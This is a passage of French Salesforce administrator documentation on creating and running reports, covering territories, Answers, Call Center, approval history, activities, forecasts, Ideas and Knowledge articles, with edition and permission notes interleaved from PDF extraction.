Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports

# 13. [Rapport sur les groupes de relations](#page-3817-1)

Vous pouvez générer un rapport sur les groupes de relations et les membres de groupe de relations si votre administrateur a activé les types de rapport personnalisés pour ces objets personnalisés.

14. [Activation du rapport du propriétaire du compte](#page-3818-0)

Activez le rapport Propriétaire du compte, qui répertorie tous les comptes et leurs propriétaires.

#### 15. [Rapport sur l'activité de recherche de fichiers](#page-3818-1)

Utilisez un rapport pour déterminer les 300 premières requêtes de recherche de termes, et identifiez les contenus manquants ou à renommer en examinant les termes recherchés et le taux de clics des utilisateurs.

#### <span id="page-3793-0"></span>**Rapports sur les territoires**

Utilisez les rapports sur les territoires pour analyser vos zones commerciales. Identifiez quels utilisateurs ont été attribués aux divers territoires, quels utilisateurs ont été attribués à plusieurs territoires ou quels utilisateurs n'ont aucun territoire.

Fonctions spéciales du dossier Rapports sur les territoires

Tenez compte des points suivants lorsque vous exécutez des rapports sur les territoires :

#### **Rapports standard**

- **•** Le rapport sur les territoires répertorie tous les territoires de votre organisation. Sélectionnez **Aucun utilisateur** dans la liste déroulante Utilisateurs et cliquez sur **Exécuter le rapport** pour afficher les territoires de votre organisation sans utilisateur attribué.
- **•** Les rapports Territoire de l'utilisateur, Utilisateurs avec plusieurs territoires et Utilisateurs sans territoire récapitulent les utilisateurs respectivement attribués à un territoire, plusieurs territoires et aucun territoire.
- **•** Les rapports Territoire de compte, Compte avec plusieurs territoires et Compte sans territoire récapitulent les comptes respectivement attribués à un territoire, plusieurs territoires et aucun territoire.
- **•** Le rapport Territoire de l'opportunité récapitule les opportunités des territoires. Pour afficher les opportunités dont sont responsables des utilisateurs qui ne sont pas actuellement actifs dans le territoire de l'opportunité, personnalisez le rapport Territoire de l'opportunité à l'aide du filtre avancé suivant : Actif dans le territoire égal à False. Le rapport Opportunité sans territoire récapitule les opportunités associées aux comptes sans territoire.
- **•** Les rapports exécutés à partir de types de rapport qui comprennent des territoires peuvent afficher les résultats de façon différente des rapports standard qui comprennent des territoires. Cela est dû au fait que des rapports exécutés à partir de types de rapport n'affichent que des résultats avec des territoires, alors que des rapports standard qui comprennent des territoires peuvent afficher des résultats sans territoires. Par exemple, si vous sélectionnez le Rapport sur le territoire du compte, les résultats affichent les comptes sans territoires. Dans les types de rapport personnalisé, lors de l'utilisation du filtre Territoires qui inclut des territoires, Plusieurs Territoires ou Territoires manquants ne sont pas affichés dans les résultats de rapport.

#### **Conseils pour les rapports sur les territoires**

**•** Les champs de territoire standard et personnalisés sont disponibles dans les rapports sur les territoires. Ils sont également disponibles dans les rapports de compte, les rapports d'activité incluant des comptes, les rapports d'opportunité et les rapports utilisateur.

## CONSULTER ÉGALEMENT :

[La page d'exécution de rapport](#page-3960-0) [Limitez les résultats d'un rapport](#page-3897-0) Classic Disponible avec : **Enterprise**

Disponible avec : Salesforce

Éditions

Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### <span id="page-3794-0"></span>**Rapport sur les réponses**

Créez des types de rapport personnalisés pour permettre aux utilisateurs d'analyser des questions, des réponses et des votes.

Remarque: À compter de la version Summer '13, Réponses n'est pas disponible pour les nouvelles organisations. Vous pouvez désormais utiliser Réponses Chatter, une communauté de libre-service et de support où les utilisateurs peuvent publier des questions et recevoir des réponses et des commentaires d'autres utilisateurs ou de vos agents de support. Réponses Chatter regroupe les Requêtes, les Questions et les Réponses, ainsi que les articles Salesforce Knowledge pour une expérience unifiée. Les organisations existantes gardent accès à Réponses si elle était activée avant la version Summer '13.

En tant qu'administrateur, vous pouvez créer des types de rapport personnalisés pour permettre aux utilisateurs de créer des rapports sur des questions, des réponses et des votes. Les types de rapports personnalisés sont le seul moyen de rendre votre communauté de réponses disponible pour vos utilisateurs (Salesforce ne fournit aucun exemple de rapport sur les réponses ou de dossier de rapports standard pour les réponses).

Pour créer un dossier de rapports sur les réponses pour vos utilisateurs :

- **1.** Définissez un type de rapport personnalisé pour les réponses.
	- **•** L'objet principal de votre rapport est Questions.
	- **•** Il n'existe aucune catégorie de rapport spécifique pour les réponses. Vous allez probablement stocker votre rapport dans la catégorie Autres rapports ou Rapports administratifs.
	- Lors de la configuration de relations objet, des questions peuvent avoir une relation avec des réponses et des réponses avoir une relation avec des votes.

#### Éditions

Disponible avec : Salesforce Classic

Réponses est disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition.

## AUTORISATIONS **UTILISATEUR**

Pour créer ou mettre à jour les types de rapport personnalisé :

**•** Gérer les types de rapport personnalisé

Pour supprimer des types de rapport personnalisé :

- **•** Modifier toutes les données
- **2.** Créez un dossier public pour les rapports sur les réponses. Cette étape nécessite l'autorisation de gestion des rapports publics.
- **3.** À l'aide de votre type de rapport personnalisé, créez un ou plusieurs rapports personnalisés pour les réponses. Attribuez les rapports au nouveau dossier des rapports sur les réponses que vous avez créé.

Une fois ces étapes terminées, un dossier des rapports sur les réponses est disponible pour les utilisateurs dans la page d'accueil des rapports.

CONSULTER ÉGALEMENT :

[Accès à vos données grâce aux rapports](#page-3963-0)

#### <span id="page-3795-0"></span>**Rapports Salesforce CRM Call Center**

Les rapports sur les centres d'appels facilitent l'analyse de appels téléphoniques Salesforce CRM Call Center gérés par votre équipe ou par vous-même.

Fonctions spéciales des rapports sur les centres d'appels

Tenez compte des points suivants lorsque vous exécutez des rapports sur les centres d'appels :

#### **Rapports standard**

- **•** L'option Les appels de mon équipe de cette semaine vous donne des informations sur les appels gérés par les utilisateurs du centre d'appels de votre équipe au cours de la semaine précédente, y compris les enregistrements associés et le résultat de chaque appel.
- **•** Le rapport Mes appels du jour donne des informations sur les appels que vous avez passés ou reçus au cours du jour qui vient de s'écouler, y compris les enregistrements associés et le résultat de chaque appel.
- **•** Le rapport Mes appels de la semaine vous donne des informations sur les appels que vous avez passés ou reçus au cours de la semaine qui vient de s'écouler, y compris les enregistrements associés et le résultat de chaque appel.

#### <span id="page-3795-1"></span>**Création d'un type de rapport personnalisé pour l'historique des approbations**

Avant d'exécuter des rapports sur des processus d'approbation terminés et en cours, ainsi que leurs étapes, vous devez créer un type de rapport personnalisé pour les instances de processus d'approbation.

- **1.** Dans Configuration, saisissez *Types d'enregistrement* dans la case Recherche rapide, puis sélectionnez **Types d'enregistrement**.
- **2.** Cliquez sur **Nouveau type de rapport personnalisé**.
- **3.** Renseignez les champs.



#### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour exécuter des rapports :

**•** Exécution des rapports ET

> Lire sur les enregistrements inclus dans le rapport

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour créer ou mettre à jour les types de rapport personnalisé :

**•** Gérer les types de rapport personnalisé

Pour supprimer des types de rapport personnalisé :

**•** Modifier toutes les données



#### **4.** Cliquez sur **Suivant**.

- **5.** Cochez la case sous l'objet principal.
- **6.** Sélectionnez le noeud d'instance de processus.

Un noeud d'instance de processus représente une instance d'une étape d'approbation. Un nouveau noeud d'instance de processus est créé chaque fois qu'un enregistrement entre dans une étape d'un processus d'approbation. Lorsque l'enregistrement ne répond pas aux critères de l'étape ou si l'instance du processus d'approbation s'est terminée sans entrer dans l'étape, aucun noeud d'instance de processus n'est créé.

**7.** Dans la relation A à B, sélectionnez l'une des options ci-dessous.



#### **8.** Cliquez sur **Enregistrer**.

Une fois le type de rapport déployé, informez les utilisateurs concernés en leur indiquant le nom du dossier de catégorie et le type de rapport personnalisé, pour leur permettre de créer et d'exécuter des rapports Historique des approbations.

### **Rapports à générer sur les activités**

Exécutez des rapports standard ou personnalisés qui affichent des informations sur vos tâches ou événements et leurs contacts, comptes, opportunités et autres enregistrements associés.



## Éditions

Disponible dans Lightning Experience avec : **Contact Manager** Edition, **Personal** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Disponible dans Salesforce Classic avec : **Toutes** les éditions à l'exception de **Database.com**

## **Rapport sur les réunions des commerciaux avec des clients**

Observez la façon dont vos équipes commerciales organisent leur temps. Créez un rapport personnalisé qui répertorie les clients que les commerciaux rencontrent.

- **1.** Créez un type de rapport personnalisé.
	- **a.** Dans Objet principal, sélectionnez **Utilisateurs**.
	- **b.** Renseignez les autres champs obligatoires : étiquette, description et catégorie.
	- **c.** Cliquez sur **Suivant**.
- **2.** Définissez une relation entre les activités et les utilisateurs.
	- **a.** Associez l'objet Relations des activités à l'objet Utilisateurs.
	- **b.** Cliquez sur **Enregistrer**.
- **3.** Définissez les champs qui s'affichent dans ce type de rapport.
	- **a.** Dans la section Champs disponibles pour des rapports, cliquez sur **Modifier la présentation**.
	- **b.** Ajoutez les champs Relations des activités suivants à la présentation : Date, Objet, Nom, Associé à, Nombre de relations.
	- **c.** Modifiez d'étiquette du champ Nom en *Contact* et celle du champ Associé à en *Opportunité*.
	- **d.** Pour chaque champ, sélectionnez l'option d'affichage du champ par défaut.
	- **e.** Cliquez sur **Enregistrer**.
- **4.** Créez un rapport.
	- **a.** Sous l'onglet Rapports, sélectionnez le type de rapport que vous avez créé aux étapes 1 à 3.
	- **b.** Sélectionnez **Format récapitulatif**, puis créez un regroupement par Nom complet.
	- **c.** Exécutez et enregistrez le rapport.

Vous disposez maintenant d'un rapport qui peut aider vos équipes commerciales à optimiser le temps qu'ils passent avec des clients.

Remarque: Si les Activités partagées ne sont pas activées, les rapports personnalisés basés sur les relations des activités n'incluent pas les organisateurs d'événements avec des invités, et ils n'affichent pas les événements auxquels personne n'a été invité.

## CONSULTER ÉGALEMENT :

[Création d'un type de rapport personnalisé](#page-462-0)

[Conception de la présentation des champs de rapports créés à partir de votre type de rapport personnalisé](#page-464-0) [Création d'un rapport](#page-3822-0)

[Création d'un rapport personnalisé](#page-3822-1)

## **Éditions**

Disponible dans Lightning Experience avec : **Contact Manager** Edition, **Personal** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Disponible dans Salesforce Classic avec : **Toutes** les éditions à l'exception de **Database.com**

## AUTORISATIONS **UTILISATEUR**

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports

ET

Générateur de rapport

Pour afficher les activités dont vous êtes propriétaire et celles des utilisateurs de niveau inférieur dans la hiérarchie des rôles :

**•** Aucune autorisation requise

Pour afficher toutes les activités :

**•** Afficher toutes les données

#### <span id="page-3799-0"></span>**Création d'un type de rapport personnalisé de prévision**

Remarque: Ces informations s'appliquent aux prévisions collaboratives, pas aux prévisions personnalisables. Vous devez activer les Prévisions collaboratives pour créer un type de rapport personnalisé de prévision.

Pour rendre un rapport de prévision accessible à des utilisateurs, les administrateurs doivent créer un type de rapport personnalisé. Un type de rapport définit l'ensemble de rapports et de champs disponibles pour un rapport en fonction des relations entre un objet principal et ses objets associés. Les rapports affichent uniquement les enregistrements qui correspondent aux critères définis dans le type de rapport.

- **1.** Commencez par créer un type de rapport personnalisé, dans la Configuration, en saisissant *Types de rapport* dans la case Recherche rapide, puis en sélectionnant**Types de rapport** et **Nouveau type de rapport personnalisé**.
- **2.** Dans Objet principal, sélectionnez un objet de prévision, tel que Éléments de prévision ou Quotas de prévision.
- **3.** Dans Enregistrer dans la catégorie, sélectionnez Prévisions.

Une fois les types de rapport déployés, notifiez leur emplacement et leur nom à vos utilisateurs.

#### <span id="page-3799-1"></span>**Types de rapport personnalisé de prévision**

Un type de rapport définit l'ensemble de rapports et de champs disponibles pour un rapport en fonction des relations entre un objet principal et ses objets associés. Les rapports affichent uniquement les enregistrements qui correspondent aux critères définis dans le type de rapport.

Remarque: Ces informations s'appliquent aux prévisions collaboratives, pas aux prévisions personnalisables. Vous devez activer les prévisions collaboratives pour créer un type de rapport personnalisé de prévision.

Utilisez le tableau pour comprendre les types de rapport personnalisé de prévision que vous pouvez créer.



opportunités de chiffre d'affaires d'une personne, sans ajustement. Par exemple, si vous possédez deux opportunités d'une valeur de 10

## Éditions

Disponible avec : Salesforce Classic

#### Disponible avec :

**Professional** Edition (sans prévision Parts d'opportunité ou Champ personnalisé), **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour créer ou mettre à jour des types de rapport personnalisé :

**•** Gérer les types de rapport personnalisé

Pour supprimer des types de rapport personnalisé :

**•** Modifier toutes les données

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition (sans prévision Parts d'opportunité ou Champ personnalisé), **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition





#### <span id="page-3802-0"></span>**Rapports sur les idées**

Créez des types de rapport personnalisés pour permettre aux utilisateurs de créer des rapports sur des idées, des commentaires sur des idées et des votes.

En tant qu'administrateur, vous pouvez créer des types de rapport personnalisés qui permettent aux utilisateurs d'analyser l'exploitation des idées. Les types de rapports personnalisés sont le seul moyen de rendre les rapports sur les idées disponibles pour les utilisateurs (Salesforce ne fournit pas de modèle de rapport sur les idées ou un dossier de rapports standard pour les idées).

Pour créer un dossier de rapports sur les idées pour les utilisateurs :

**1.** Créez un type de rapport personnalisé pour les idées.

Si vous créez un type de rapport personnalisé qui utilise Idées comme objet principal et Votes comme objet secondaire, les idées enfants (fusionnées) n'apparaissent pas dans le rapport à moins que vous ne sélectionnez Les fiches « A » peuvent avoir ou non des fiches « B » associées. Les idées enfants n'ont aucun vote car leurs votes sont transférés à l'idée principale. Cela signifie que les idées enfants n'apparaissent pas dans un rapport si l'objet Votes est requis.

- **2.** créez un nouveau dossier public pour les rapports sur les idées. Cette étape nécessite l'autorisation de gestion des rapports publics.
- **3.** créez un ou plusieurs nouveaux rapports personnalisés sur les idées à l'aide de votre type de rapport personnalisé. Attribuez les rapports au nouveau dossier des rapports sur les idées que vous avez créé.

A la fin de ces étapes, un dossier des rapports sur les idées sera disponible pour les utilisateurs à la page d'accueil des rapports.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour créer ou mettre à jour les types de rapport personnalisé :

**•** Gérer les types de rapport personnalisé

Pour supprimer des types de rapport personnalisé :

**•** Modifier toutes les données

#### <span id="page-3803-0"></span>**Création de rapports sur des articles de Salesforce Knowledge**

Utilisez des rapports personnalisés Salesforce Knowledge pour suivre la création, la gestion et la publications d'articles.

En tant qu'administrateur, vous pouvez créer des types de rapport personnalisé pour permettre aux utilisateurs de créer des rapports sur les articles Salesforce Knowledge. Les types de rapport personnalisé sont le seul moyen de rendre les rapports sur les articles disponibles pour les utilisateurs (Salesforce ne fournit pas d'exemple de rapport sur les articles ou de dossier de rapport standard pour les articles).

Conseil: Le package Rapports et tableaux de bord de la base de connaissances de AppExchange fournit plus de vingt-quatre rapports qui facilitent la surveillance de la base de connaissances et l'analyse des mesures d'utilisation.

#### 1. [Création d'un dossier pour des rapports sur des articles](#page-3803-1)

Créez un dossier public dans lequel vous pouvez stocker des rapports sur les articles pour vos utilisateurs.

### 2. [Rapports sur des articles](#page-3804-0) Créez un type de rapport personnalisé sur des données d'articles Salesforce Knowledge.

3. [Création d'un rapport sur des articles](#page-3806-0)

Exécutez votre rapport personnalisé sur vos articles de Salesforce Knowledge et enregistrez-les dans votre dossier de rapports sur les articles.

4. [Champs disponibles dans des rapports Salesforce Knowledge](#page-3807-0)

<span id="page-3803-1"></span>Les champs que vous pouvez utiliser dans un rapport Knowledge dépendent du type d'information que vous consignez.

Création d'un dossier pour des rapports sur des articles

### Éditions

Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

